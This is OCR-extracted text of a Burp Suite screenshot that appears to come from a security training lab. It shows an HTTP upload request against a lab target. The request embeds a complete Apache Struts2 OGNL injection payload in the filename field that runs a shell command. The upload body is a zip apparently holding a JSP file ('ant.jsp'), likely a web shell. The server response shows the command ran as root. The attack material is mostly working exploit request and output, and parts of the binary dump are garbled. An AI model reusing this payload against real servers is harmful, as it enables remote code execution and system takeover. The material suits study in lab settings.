 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2023.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn captcha-killer-modified
Settings
1 × 2 × +
Send Cancel < > Target: http://target.yijinglab.com:51305 HTTP/1
Request
Pretty Raw Hex \n
Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7 \r \n
10 Referer: http://target.yijinglab.com:51305/ \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: zh-CN,zh;q=0.9 \r \n
13 Cookie: JSESSIONID=1c4wax8pj3cdb12rmd03f0ypsd \r \n
14 Connection: close \r \n
15 \r \n
16 ------WebKitFormBoundarym7PJ7tyjV6JRS9kQ \r \n
17 Content-Disposition: form-data; name="upload"; filename="
%{(#nike='multipart/form-data').(#dm=@ognl.OgnlContext@DEFAULT_MEM
BER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#con
text['com.opensymphony.xwork2.ActionContext.container']).(#ognlUti
l=#container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@cl
ass)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognlUtil.get
ExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#cmd
='id').(#iswin=(@java.lang.System@getProperty('os.name').toLowerCa
se().contains('win'))).(#cmds=(#iswin?{'cmd.exe','/c',#cmd}:{'/bin
/bash','-c',#cmd})).(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#
process=#p.start()).(#ros=(@org.apache.struts2.ServletActionContex
t@getResponse().getOutputStream())).(@org.apache.commons.io.IOUtil
s@copy(#process.getInputStream(),#ros)).(#ros.flush())} \0 b" \r \n
18 Content-Type: application/octet-stream \r \n
19 \r \n
20 PK 03 04 14 \0 08 08 08 \0 e3 a1 -X \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \t
\0 04 \0 META-INF/ fe ca \0 \0 03 \0 PK 07 08 \0 \0 \0 \0 02 \0 \0 \0 \0 \0 \0 \0
PK 03 04 14 \0 08 08 08 \0 e3 a1 -X \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 \0 14 \0 \0
\0 META-INF/MANIFEST.MF f3 M cc cb LK-. d1 \r K-* ce cc cf b3 R0 d4 3 e0 e5 r.JM
,IM d1 u aa 04 \t
X e8 19 c4 1b 1b 1a *h f8 17 %& e7 a4 *8 e7 17 15 e4 17 % 96 \0 d5 k f2 r f1 r 01 \0 PK
07 08 e9 c6 Y 92 D \0 \0 \0 E \0 \0 \0 PK 03 04 14 \0 08 08 08 \0 d9 a1 -X \0 \0 \0
\0 \0 \0 \0 \0 \0 \0 \0 \0 07 \0 \0 \0 ant.jsp 9d SMk 13 A 18 be 0b fe 87 b7 81 c0
0c $ 83 87 d2 83 db 14 8c -X a8 1f d0 a3 x 98 9d } 93 l dd cc ae 3 b3 i cb 92 83 17 e9
A< \t
e2 E*T f0 " bd e9 I fa gl 1a ff 85 ef d6 ed 9a CAo b3 ef e7 f3 < fb > 9b ed n 17 ~ fd
bc b8 z ff u f6 e1 fb fc fc c7 e5 c9 e9 ef 8f g b3 og f3 cf o;0 bf f8 4{ f7 e5 f2 fc
cd d5 e9 eb fb a0 c6 \t
t bb ed ad bb w \0 6 db k a0 2i-<| b4 bb b7 \r x e4 P' f4 e5 c{ b9 L d0 T! c5 1a !P bc
b2 e 81 86 ) 1e M a1 ( e3 ,U a1 07 T>. d2 L ba 4 d7 ,>v f8 fc 05 c4 bc 02 83 ae 4 da af
04 X b4 8a 04 07 a9 c6 E 13 8b ;p af 03 b1 c8 P 0f dd 88 G0 85 eb b1 f5 90 c2 a4 da a
c2 f6 1d = 86 ` 9d e1 e0 F&? b4 b0 s a4 b0 f0 0b a1 aa A c4 d2 e2 c6 zT f7 86 ad 13
99 95 d8 d3 e 96 E e0 cc l d5 86 aa de a2 E 0c r f3 D 8e 91 b5 l a9 c5 8 b5 J f4 1f ec
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 10 Feb 2024 14:07:51 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 3
Done
147 bytes | 480 millis